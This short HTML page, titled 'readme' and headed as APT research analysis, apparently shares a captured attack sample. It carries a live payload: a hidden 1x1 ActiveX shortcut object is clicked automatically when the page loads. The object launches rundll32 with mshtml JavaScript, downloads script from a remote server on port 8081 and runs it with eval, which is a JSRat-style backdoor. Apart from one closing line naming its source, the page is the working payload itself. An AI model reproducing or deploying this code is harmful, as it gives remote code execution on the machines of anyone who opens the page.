 <!DOCTYPE html>
<html>
<head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"> </head>
<title>readme</title>
<style type="text/css">
body{text-align:center};
</style>
<body>
<h1 align="center">APT研究分析详情</h1>
<img src="http://image.3001.net/images/20150114/14212449877514.jpg!small" alt="apt" />
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=',rundll32.exe,javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.152.150:8081
/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /
c taskkill /f /im rundll32.exe",0,true);}'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body>
</html>
这里是通过JSbackdoor获取到的攻击代码